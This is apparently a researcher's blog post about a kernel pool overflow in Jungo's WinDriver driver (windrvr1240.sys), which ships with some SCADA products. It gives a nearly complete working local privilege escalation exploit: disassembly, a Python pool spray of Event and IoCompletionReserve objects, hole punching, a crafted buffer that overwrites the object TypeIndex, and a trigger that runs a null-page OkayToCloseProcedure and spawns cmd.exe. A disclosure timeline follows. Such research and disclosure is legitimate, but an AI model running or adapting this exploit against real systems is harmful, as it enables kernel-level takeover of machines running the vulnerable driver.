Sharks in the Pool :: Mixed Object Exploitation in the Windows Kernel Pool

In the past I have spent a lot of time researching web related vulnerabilities and exploitation and whilst I’m relatively versed in usermode exploitation, I needed to get up to speed on windows kernel exploitation. To many times I have tested targets that have kernel device drivers that I have not targeted due to the sheer lack of knowledge. Gaining low privileged code execution is fun, but gaining ring 0 is better!

TL;DR; I explain a basic kernel pool overflow vulnerability and how you can exploit it by overwriting the TypeIndex after spraying the kernel pool with a mix of kernel objects.

Introduction

After reviewing some online kernel tutorials I really wanted to find and exploit a few kernel vulnerabilities of my own. Whilst I think the HackSys Extreme Vulnerable Driver (HEVD) is a great learning tool, for me, it doesn’t work. I have always enjoyed finding and exploiting vulnerabilities in real applications as they present a hurdle that is often not so obvious.

Recently I have been very slowly (methodically, almost insanely) developing a windows kernel device driver fuzzer. Using this private fuzzer (eta wen publik jelbrek?), I found the vulnerability presented in this post. The technique demonstrated for exploitation is nothing new, but it’s slight variation allows an attacker to basically exploit any pool size. This blog post is mostly a reference for myself, but hopefully it benefits someone else attempting pool exploitation for the first time.

The vulnerability

After testing a few SCADA products, I came across a third party component called “WinDriver”. After a short investigation I realized this is Jungo’s DriverWizard WinDriver. This product is bundled and shipped in several SCADA applications, often with an old version too.

After installation, it installs a device driver named windrvr1240.sys to the standard windows driver folder. With some basic reverse engineering, I found several ioctl codes that I plugged directly into my fuzzers config file.

{

"ioctls_range":{

"start": "0x95380000",

"end": "0x9538ffff"

}

}

Then, I enabled special pool using verifier /volatile /flags 0x1 /adddriver windrvr1240.sys and run my fuzzer for a little bit. Eventually finding several exploitable vulnerabilities, in particular this one stood out:

kd> .trap 0xffffffffc800f96c

ErrCode = 00000002

eax=e4e4e4e4 ebx=8df44ba8 ecx=8df45004 edx=805d2141 esi=f268d599 edi=00000088

eip=9ffbc9e5 esp=c800f9e0 ebp=c800f9ec iopl=0 nv up ei pl nz na pe cy

cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00010207

windrvr1240+0x199e5:

9ffbc9e5 8941fc mov dword ptr [ecx-4],eax ds:0023:8df45000=????????

kd> dd esi+ecx-4

805d2599 e4e4e4e4 e4e4e4e4 e4e4e4e4 e4e4e4e4

805d25a9 e4e4e4e4 e4e4e4e4 e4e4e4e4 e4e4e4e4

805d25b9 e4e4e4e4 e4e4e4e4 e4e4e4e4 e4e4e4e4

805d25c9 e4e4e4e4 e4e4e4e4 e4e4e4e4 e4e4e4e4

805d25d9 e4e4e4e4 e4e4e4e4 e4e4e4e4 e4e4e4e4

805d25e9 e4e4e4e4 e4e4e4e4 e4e4e4e4 e4e4e4e4

805d25f9 e4e4e4e4 e4e4e4e4 e4e4e4e4 e4e4e4e4

805d2609 e4e4e4e4 e4e4e4e4 e4e4e4e4 e4e4e4e4

That’s user controlled data stored in [esi+ecx] and it’s writing out-of-bounds of a kernel pool. Nice. On closer inspection, I noticed that this is actually a pool overflow triggered via an inline copy operation at loc_4199D8.

.text:0041998E sub_41998E proc near ; CODE XREF: sub_419B7C+3B2

.text:0041998E

.text:0041998E arg_0 = dword ptr 8

.text:0041998E arg_4 = dword ptr 0Ch

.text:0041998E

.text:0041998E push ebp

.text:0041998F mov ebp, esp

.text:00419991 push ebx

.text:00419992 mov ebx, [ebp+arg_4]

.text:00419995 push esi

.text:00419996 push edi

.text:00419997 push 458h ; fized size_t +0x8 == 0x460

.text:0041999C xor edi, edi

.text:0041999E push edi ; int

.text:0041999F push ebx ; void *

.text:004199A0 call memset ; memset our buffer before the overflow

.text:004199A5 mov edx, [ebp+arg_0] ; this is the SystemBuffer

.text:004199A8 add esp, 0Ch

.text:004199AB mov eax, [edx]

.text:004199AD mov [ebx], eax

.text:004199AF mov eax, [edx+4]

.text:004199B2 mov [ebx+4], eax

.text:004199B5 mov eax, [edx+8]

.text:004199B8 mov [ebx+8], eax

.text:004199BB mov eax, [edx+10h]

.text:004199BE mov [ebx+10h], eax

.text:004199C1 mov eax, [edx+14h]

.text:004199C4 mov [ebx+14h], eax

.text:004199C7 mov eax, [edx+18h] ; read our controlled size from SystemBuffer

.text:004199CA mov [ebx+18h], eax ; store it in the new kernel buffer

.text:004199CD test eax, eax

.text:004199CF jz short loc_4199ED

.text:004199D1 mov esi, edx

.text:004199D3 lea ecx, [ebx+1Ch] ; index offset for the first write

.text:004199D6 sub esi, ebx

.text:004199D8

.text:004199D8 loc_4199D8: ; CODE XREF: sub_41998E+5D

.text:004199D8 mov eax, [esi+ecx] ; load the first write value from the buffer

.text:004199DB inc edi ; copy loop index

.text:004199DC mov [ecx], eax ; first dword write

.text:004199DE lea ecx, [ecx+8] ; set the index into our overflown buffer

.text:004199E1 mov eax, [esi+ecx-4] ; load the second write value from the buffer

.text:004199E5 mov [ecx-4], eax ; second dword write

.text:004199E8 cmp edi, [ebx+18h] ; compare against our controlled size

.text:004199EB jb short loc_4199D8 ; jump back into loop

The copy loop actually copies 8 bytes for every iteration (a qword) and overflows a buffer of size 0x460 (0x458 + 0x8 byte header). The size of copy is directly attacker controlled from the input buffer (yep you read that right). No integer overflow, no stored in some obscure place, nada. We can see at 0x004199E8 that the size is attacker controlled from the +0x18 offset of the supplied buffer. Too easy!

Exploitation

Now comes the fun bit. A generic technique that can be used is the object TypeIndex overwrite which has been blogged on numerous occasions (see references) and is at least 6 years old, so I won’t go into too much detail. Basically the tl;dr; is that using any kernel object, you can overwrite the TypeIndex stored in the _OBJECT_HEADER.

Some common objects that have been used in the past are the Event object (size 0x40) and the IoCompletionReserve object (size 0x60). Typical exploitation goes like this:

- Spray the pool with an object of size X, filling pages of memory.

- Make holes in the pages by freeing/releasing adjacent objects, triggering coalescing to match the target chunk size (in our case 0x460).

- Allocate and overflow the buffer, hopefully landing into a hole, smashing the next object’s _OBJECT_HEADER, thus, pwning the TypeIndex.

For example, say if your overflowed buffer is size 0x200, you could allocate a whole bunch of Event objects, free 0x8 of them (0x40 * 0x8 == 0x200) and voilà, you have your hole where you can allocate and overflow. So, assuming that, we need a kernel object that is modulus with our pool size.

The problem is, that doesn’t work with some sizes. For example our pool size is 0x460, so if we do:

>>> 0x460 % 0x40

32

>>> 0x460 % 0x60

64

>>>

We always have a remainder. This means we cannot craft a hole that will neatly fit our chunk, or can we? There are a few ways to solve it. One way was to search for a kernel object that is modulus with our target buffer size. I spent a little time doing this and found two other kernel objects:

# 1

type = "Job"

size = 0x168

windll.kernel32.CreateJobObjectW(None, None)

# 2

type = "Timer"

size = 0xc8

windll.kernel32.CreateWaitableTimerW(None, 0, None)

However, those sizes were no use as they are not modulus with 0x460. After some time testing/playing around, I relized that we can do this:

>>> 0x460 % 0xa0

0

>>>

Great! So 0xa0 can be divided evenly into 0x460, but how do we get kernel objects of size 0xa0? As it turns out, we combine the Event and the IoCompletionReserve objects (0x40 + 0x60 = 0xa0).

The Spray

def we_can_spray():

"""

Spray the Kernel Pool with IoCompletionReserve and Event Objects.

The IoCompletionReserve object is 0x60 and Event object is 0x40 bytes in length.

These are allocated from the Nonpaged kernel pool.

"""

handles = []

IO_COMPLETION_OBJECT = 1

for i in range(0, 25000):

handles.append(windll.kernel32.CreateEventA(0,0,0,0))

hHandle = HANDLE(0)

handles.append(ntdll.NtAllocateReserveObject(byref(hHandle), 0x0, IO_COMPLETION_OBJECT))

# could do with some better validation

if len(handles) > 0:

return True

return False

This function sprays 50,000 objects. 25,000 Event objects and 25,000 IoCompletionReserve objects. This looks quite pretty in windbg:

kd> !pool 85d1f000

Pool page 85d1f000 region is Nonpaged pool

*85d1f000 size: 60 previous size: 0 (Allocated) *IoCo (Protected)

Owning component : Unknown (update pooltag.txt)

85d1f060 size: 60 previous size: 60 (Allocated) IoCo (Protected) <--- chunk first allocated in the page

85d1f0c0 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1f100 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1f160 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1f1a0 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1f200 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1f240 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1f2a0 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1f2e0 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1f340 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1f380 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1f3e0 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1f420 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1f480 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1f4c0 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1f520 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1f560 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1f5c0 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1f600 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1f660 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1f6a0 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1f700 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1f740 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1f7a0 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1f7e0 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1f840 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1f880 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1f8e0 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1f920 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1f980 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1f9c0 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1fa20 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1fa60 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1fac0 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1fb00 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1fb60 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1fba0 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1fc00 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1fc40 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1fca0 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1fce0 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1fd40 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1fd80 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1fde0 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1fe20 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1fe80 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1fec0 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1ff20 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1ff60 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1ffc0 size: 40 previous size: 60 (Allocated) Even (Protected)

Creating Holes

The ‘IoCo’ tag is representative of a IoCompletionReserve object and a ‘Even’ tag is representative of an Event object. Notice that our first chunks offset is 0x60, thats the offset we will start freeing from. So if we free groups of objects, that is, the IoCompletionReserve and the Event our calculation becomes:

>>> "0x%x" % (0x7 * 0xa0)

'0x460'

>>>

We will end up with the correct size. Let’s take a quick look at what it looks like if we free the next 7 IoCompletionReserve object’s only.

kd> !pool 85d1f000

Pool page 85d1f000 region is Nonpaged pool

*85d1f000 size: 60 previous size: 0 (Allocated) *IoCo (Protected)

Owning component : Unknown (update pooltag.txt)

85d1f060 size: 60 previous size: 60 (Free) IoCo

85d1f0c0 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1f100 size: 60 previous size: 40 (Free) IoCo

85d1f160 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1f1a0 size: 60 previous size: 40 (Free) IoCo

85d1f200 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1f240 size: 60 previous size: 40 (Free) IoCo

85d1f2a0 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1f2e0 size: 60 previous size: 40 (Free) IoCo

85d1f340 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1f380 size: 60 previous size: 40 (Free) IoCo

85d1f3e0 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1f420 size: 60 previous size: 40 (Free) IoCo

85d1f480 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1f4c0 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1f520 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1f560 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1f5c0 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1f600 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1f660 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1f6a0 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1f700 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1f740 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1f7a0 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1f7e0 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1f840 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1f880 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1f8e0 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1f920 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1f980 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1f9c0 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1fa20 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1fa60 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1fac0 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1fb00 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1fb60 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1fba0 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1fc00 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1fc40 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1fca0 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1fce0 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1fd40 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1fd80 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1fde0 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1fe20 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1fe80 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1fec0 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1ff20 size: 40 previous size: 60 (Allocated) Even (Protected)

85d1ff60 size: 60 previous size: 40 (Allocated) IoCo (Protected)

85d1ffc0 size: 40 previous size: 60 (Allocated) Even (Protected)

So we can see we have seperate freed chunks. But we want to coalesce them into a single 0x460 freed chunk. To achieve this, we need to set the offset for our chunks to 0x60 (The first pointing to 0xXXXXY060).

bin = []

# object sizes

CreateEvent_size = 0x40

IoCompletionReserve_size = 0x60

combined_size = CreateEvent_size + IoCompletionReserve_size

# after the 0x20 chunk hole, the first object will be the IoCompletionReserve object

offset = IoCompletionReserve_size

for i in range(offset, offset + (7 * combined_size), combined_size):

try:

# chunks need to be next to each other for the coalesce to take effect

bin.append(khandlesd[obj + i])

bin.append(khandlesd[obj + i - IoCompletionReserve_size])

except KeyError:

pass

# make sure it's contiguously allocated memory

if len(tuple(bin)) == 14:

holes.append(tuple(bin))

# make the holes to fill

for hole in holes:

for handle in hole:

kernel32.CloseHandle(handle)

Now, when we run the freeing function, we punch holes into the pool and get a freed chunk of our target size.

kd> !pool 8674e000

Pool page 8674e000 region is Nonpaged pool

*8674e000 size: 460 previous size: 0 (Free) *Io <-- 0x460 chunk is free

Pooltag Io : general IO allocations, Binary : nt!io

8674e460 size: 60 previous size: 460 (Allocated) IoCo (Protected)

8674e4c0 size: 40 previous size: 60 (Allocated) Even (Protected)

8674e500 size: 60 previous size: 40 (Allocated) IoCo (Protected)

8674e560 size: 40 previous size: 60 (Allocated) Even (Protected)

8674e5a0 size: 60 previous size: 40 (Allocated) IoCo (Protected)

8674e600 size: 40 previous size: 60 (Allocated) Even (Protected)

8674e640 size: 60 previous size: 40 (Allocated) IoCo (Protected)

8674e6a0 size: 40 previous size: 60 (Allocated) Even (Protected)

8674e6e0 size: 60 previous size: 40 (Allocated) IoCo (Protected)

8674e740 size: 40 previous size: 60 (Allocated) Even (Protected)

8674e780 size: 60 previous size: 40 (Allocated) IoCo (Protected)

8674e7e0 size: 40 previous size: 60 (Allocated) Even (Protected)

8674e820 size: 60 previous size: 40 (Allocated) IoCo (Protected)

8674e880 size: 40 previous size: 60 (Allocated) Even (Protected)

8674e8c0 size: 60 previous size: 40 (Allocated) IoCo (Protected)

8674e920 size: 40 previous size: 60 (Allocated) Even (Protected)

8674e960 size: 60 previous size: 40 (Allocated) IoCo (Protected)

8674e9c0 size: 40 previous size: 60 (Allocated) Even (Protected)

8674ea00 size: 60 previous size: 40 (Allocated) IoCo (Protected)

8674ea60 size: 40 previous size: 60 (Allocated) Even (Protected)

8674eaa0 size: 60 previous size: 40 (Allocated) IoCo (Protected)

8674eb00 size: 40 previous size: 60 (Allocated) Even (Protected)

8674eb40 size: 60 previous size: 40 (Allocated) IoCo (Protected)

8674eba0 size: 40 previous size: 60 (Allocated) Even (Protected)

8674ebe0 size: 60 previous size: 40 (Allocated) IoCo (Protected)

8674ec40 size: 40 previous size: 60 (Allocated) Even (Protected)

8674ec80 size: 60 previous size: 40 (Allocated) IoCo (Protected)

8674ece0 size: 40 previous size: 60 (Allocated) Even (Protected)

8674ed20 size: 60 previous size: 40 (Allocated) IoCo (Protected)

8674ed80 size: 40 previous size: 60 (Allocated) Even (Protected)

8674edc0 size: 60 previous size: 40 (Allocated) IoCo (Protected)

8674ee20 size: 40 previous size: 60 (Allocated) Even (Protected)

8674ee60 size: 60 previous size: 40 (Allocated) IoCo (Protected)

8674eec0 size: 40 previous size: 60 (Allocated) Even (Protected)

8674ef00 size: 60 previous size: 40 (Allocated) IoCo (Protected)

8674ef60 size: 40 previous size: 60 (Allocated) Even (Protected)

8674efa0 size: 60 previous size: 40 (Allocated) IoCo (Protected)

We can see that the freed chunks have been coalesced and now we have a perfect sized hole. All we need to do is allocate and overwrite.

def we_can_trigger_the_pool_overflow():

"""

This triggers the pool overflow vulnerability using a buffer of size 0x460.

"""

GENERIC_READ = 0x80000000

GENERIC_WRITE = 0x40000000

OPEN_EXISTING = 0x3

DEVICE_NAME = "\\\\.\\WinDrvr1240"

dwReturn = c_ulong()

driver_handle = kernel32.CreateFileA(DEVICE_NAME, GENERIC_READ | GENERIC_WRITE, 0, None, OPEN_EXISTING, 0, None)

inputbuffer = 0x41414141

inputbuffer_size = 0x5000

outputbuffer_size = 0x5000

outputbuffer = 0x20000000

alloc_pool_overflow_buffer(inputbuffer, inputbuffer_size)

IoStatusBlock = c_ulong()

if driver_handle:

dev_ioctl = ntdll.ZwDeviceIoControlFile(driver_handle, None, None, None, byref(IoStatusBlock), 0x953824b7,

inputbuffer, inputbuffer_size, outputbuffer, outputbuffer_size)

return True

return False

Surviving the Overflow

You may have noticed the null dword in the exploit at offset 0x90 within the buffer.

def alloc_pool_overflow_buffer(base, input_size):

"""

Craft our special buffer to trigger the overflow.

"""

print "(+) allocating pool overflow input buffer"

baseadd = c_int(base)

size = c_int(input_size)

input = "\x41" * 0x18 # offset to size

input += struct.pack("<I", 0x0000008d) # controlled size (this triggers the overflow)

input += "\x42" * (0x90-len(input)) # padding to survive bsod

input += struct.pack("<I", 0x00000000) # use a NULL dword for sub_4196CA

input += "\x43" * ((0x460-0x8)-len(input)) # fill our pool buffer

This is needed to survive the overflow and avoid any further processing. The following code listing is executed directly after the copy loop.

.text:004199ED loc_4199ED: ; CODE XREF: sub_41998E+41

.text:004199ED push 9

.text:004199EF pop ecx

.text:004199F0 lea eax, [ebx+90h] ; controlled from the copy

.text:004199F6 push eax ; void *

.text:004199F7 lea esi, [edx+6Ch] ; controlled offset

.text:004199FA lea eax, [edx+90h] ; controlled offset

.text:00419A00 lea edi, [ebx+6Ch] ; controlled from copy

.text:00419A03 rep movsd

.text:00419A05 push eax ; int

.text:00419A06 call sub_4196CA ; call sub_4196CA

The important point is that the code will call sub_4196CA. Also note that @eax becomes our buffer +0x90 (0x004199FA). Let’s take a look at that function call.

.text:004196CA sub_4196CA proc near ; CODE XREF: sub_4195A6+1E

.text:004196CA ; sub_41998E+78 ...

.text:004196CA

.text:004196CA arg_0 = dword ptr 8

.text:004196CA arg_4 = dword ptr 0Ch

.text:004196CA

.text:004196CA push ebp

.text:004196CB mov ebp, esp

.text:004196CD push ebx

.text:004196CE mov ebx, [ebp+arg_4]

.text:004196D1 push edi

.text:004196D2 push 3C8h ; size_t

.text:004196D7 push 0 ; int

.text:004196D9 push ebx ; void *

.text:004196DA call memset

.text:004196DF mov edi, [ebp+arg_0] ; controlled buffer

.text:004196E2 xor edx, edx

.text:004196E4 add esp, 0Ch

.text:004196E7 mov [ebp+arg_4], edx

.text:004196EA mov eax, [edi] ; make sure @eax is null

.text:004196EC mov [ebx], eax ; the write here is fine

.text:004196EE test eax, eax

.text:004196F0 jz loc_4197CB ; take the jump

The code gets a dword value from our SystemBuffer at +0x90, writes to our overflowed buffer and then tests it for null. If it’s null, we can avoid further processing in this function and return.

.text:004197CB loc_4197CB: ; CODE XREF: sub_4196CA+26

.text:004197CB pop edi

.text:004197CC pop ebx

.text:004197CD pop ebp

.text:004197CE retn 8

If we don’t do this, we will likley BSOD when attempting to access non-existant pointers from our buffer within this function (we could probably survive this anyway).

Now we can return cleanly and trigger the eop without any issues. For the shellcode cleanup, our overflown buffer is stored in @esi, so we can calculate the offset to the TypeIndex and patch it up. Finally, smashing the ObjectCreateInfo with null is fine because the system will just avoid using that pointer.

Crafting Our Buffer

Since the loop copies 0x8 bytes on every iteration and since the starting index is 0x1c:

.text:004199D3 lea ecx, [ebx+1Ch] ; index offset for the first write

We can do our overflow calculation like so. Let’s say we want to overflow the buffer by 44 bytes (0x2c). We take the buffer size, subtract the header, subtract the starting index offset, add the amount of bytes we want to overflow and divide it all by 0x8 (due to the qword copy per loop iteration). That becomes (0x460 - 0x8 - 0x1c + 0x2c) / 0x8 = 0x8d

So a size of 0x8d will overflow the buffer by 0x2c or 44 bytes. This smashes the pool header, quota and object header.

# repair the allocated chunk header...

input += struct.pack("<I", 0x040c008c) # _POOL_HEADER

input += struct.pack("<I", 0xef436f49) # _POOL_HEADER (PoolTag)

input += struct.pack("<I", 0x00000000) # _OBJECT_HEADER_QUOTA_INFO

input += struct.pack("<I", 0x0000005c) # _OBJECT_HEADER_QUOTA_INFO

input += struct.pack("<I", 0x00000000) # _OBJECT_HEADER_QUOTA_INFO

input += struct.pack("<I", 0x00000000) # _OBJECT_HEADER_QUOTA_INFO

input += struct.pack("<I", 0x00000001) # _OBJECT_HEADER (PointerCount)

input += struct.pack("<I", 0x00000001) # _OBJECT_HEADER (HandleCount)

input += struct.pack("<I", 0x00000000) # _OBJECT_HEADER (Lock)

input += struct.pack("<I", 0x00080000) # _OBJECT_HEADER (TypeIndex)

input += struct.pack("<I", 0x00000000) # _OBJECT_HEADER (ObjectCreateInfo)

We can see that we set the TypeIndex to 0x00080000 (actually it’s the lower word) to null. This means that that the function table will point to 0x0 and conveniently enough, we can map the null page.

kd> dd nt!ObTypeIndexTable L2

82b7dee0 00000000 bad0b0b0

Note that the second index is 0xbad0b0b0. I get a funny feeling I can use this same technique on x64 as well :->

Triggering Code Execution in the Kernel

Well, we survive execution after triggering our overflow, but in order to gain eop we need to set a pointer to 0x00000074 to leverage the OkayToCloseProcedure function pointer.

kd> dt nt!_OBJECT_TYPE name 84fc8040

+0x008 Name : _UNICODE_STRING "IoCompletionReserve"

kd> dt nt!_OBJECT_TYPE 84fc8040 .

+0x000 TypeList : [ 0x84fc8040 - 0x84fc8040 ]

+0x000 Flink : 0x84fc8040 _LIST_ENTRY [ 0x84fc8040 - 0x84fc8040 ]

+0x004 Blink : 0x84fc8040 _LIST_ENTRY [ 0x84fc8040 - 0x84fc8040 ]

+0x008 Name : "IoCompletionReserve"

+0x000 Length : 0x26

+0x002 MaximumLength : 0x28

+0x004 Buffer : 0x88c01090 "IoCompletionReserve"

+0x010 DefaultObject :

+0x014 Index : 0x0 '' <--- TypeIndex is 0x0

+0x018 TotalNumberOfObjects : 0x61a9

+0x01c TotalNumberOfHandles : 0x61a9

+0x020 HighWaterNumberOfObjects : 0x61a9

+0x024 HighWaterNumberOfHandles : 0x61a9

+0x028 TypeInfo : <-- TypeInfo is offset 0x28 from 0x0

+0x000 Length : 0x50

+0x002 ObjectTypeFlags : 0x2 ''

+0x002 CaseInsensitive : 0y0

+0x002 UnnamedObjectsOnly : 0y1

+0x002 UseDefaultObject : 0y0

+0x002 SecurityRequired : 0y0

+0x002 MaintainHandleCount : 0y0

+0x002 MaintainTypeList : 0y0

+0x002 SupportsObjectCallbacks : 0y0

+0x002 CacheAligned : 0y0

+0x004 ObjectTypeCode : 0

+0x008 InvalidAttributes : 0xb0

+0x00c GenericMapping : _GENERIC_MAPPING

+0x01c ValidAccessMask : 0xf0003

+0x020 RetainAccess : 0

+0x024 PoolType : 0 ( NonPagedPool )

+0x028 DefaultPagedPoolCharge : 0

+0x02c DefaultNonPagedPoolCharge : 0x5c

+0x030 DumpProcedure : (null)

+0x034 OpenProcedure : (null)

+0x038 CloseProcedure : (null)

+0x03c DeleteProcedure : (null)

+0x040 ParseProcedure : (null)

+0x044 SecurityProcedure : 0x82cb02ac long nt!SeDefaultObjectMethod+0

+0x048 QueryNameProcedure : (null)

+0x04c OkayToCloseProcedure : (null) <--- OkayToCloseProcedure is offset 0x4c from 0x0

+0x078 TypeLock :

+0x000 Locked : 0y0

+0x000 Waiting : 0y0

+0x000 Waking : 0y0

+0x000 MultipleShared : 0y0

+0x000 Shared : 0y0000000000000000000000000000 (0)

+0x000 Value : 0

+0x000 Ptr : (null)

+0x07c Key : 0x6f436f49

+0x080 CallbackList : [ 0x84fc80c0 - 0x84fc80c0 ]

+0x000 Flink : 0x84fc80c0 _LIST_ENTRY [ 0x84fc80c0 - 0x84fc80c0 ]

+0x004 Blink : 0x84fc80c0 _LIST_ENTRY [ 0x84fc80c0 - 0x84fc80c0 ]

So, 0x28 + 0x4c = 0x74, which is the location of where our pointer needs to be. But how is the OkayToCloseProcedure called? Turns out, that this is a registered aexit handler. So to trigger the execution of code, one just needs to free the corrupted IoCompletionReserve. We don’t know which handle is associated with the overflown chunk, so we just free them all.

def trigger_lpe():

"""

This function frees the IoCompletionReserve objects and this triggers the

registered aexit, which is our controlled pointer to OkayToCloseProcedure.

"""

# free the corrupted chunk to trigger OkayToCloseProcedure

for k, v in khandlesd.iteritems():

kernel32.CloseHandle(v)

os.system("cmd.exe")



Obligatory, screenshot:

Timeline

- 2017-08-22 – Verified and sent to Jungo via {sales,first,security,info}@jungo.com.

- 2017-08-25 – No response from Jungo and two bounced emails.

- 2017-08-26 – Attempted a follow up with the vendor via website chat.

- 2017-08-26 – No response via the website chat.

- 2017-09-03 – Recieved an email from a Jungo representative stating that they are “looking into it”.

- 2017-09-03 – Requested an timeframe for patch development and warned of possible 0day release.

- 2017-09-06 – No response from Jungo.

- 2017-09-06 – Public 0day release of advisory.

Some people ask how long it takes me to develop exploits. Honestly, since the kernel is new to me, it took me a little longer than normal. For vulnerability analysis and exploitation of this bug, it took me 1.5 days (over the weekend) which is relatively slow for an older platform.

Conclusion

Any size chunk that is < 0x1000 can be exploited in this manner. As mentioned, this is not a new technique, but merely a variation to an already existing technique that I wouldn’t have discovered if I stuck to exploiting HEVD. Having said that, the ability to take a pre-existing vulnerable driver and develop exploitation techniques from it proves to be invaluable.

Kernel pool determinimism is strong, simply because if you randomize more of the kernel, then the operating system takes a performance hit. The balance between security and performance has always been problematic and it isn’t always so clear unless you are dealing directly with the kernel.

References

- https://github.com/hacksysteam/HackSysExtremeVulnerableDriver

- http://www.fuzzysecurity.com/tutorials/expDev/20.html

- https://media.blackhat.com/bh-dc-11/Mandt/BlackHat_DC_2011_Mandt_kernelpool-Slides.pdf

- https://msdn.microsoft.com/en-us/library/windows/desktop/ms724485(v=vs.85).aspx

- https://www.exploit-db.com/exploits/34272

Shoutout’s to bee13oy for the help! Here, you can find the advisory and the exploit.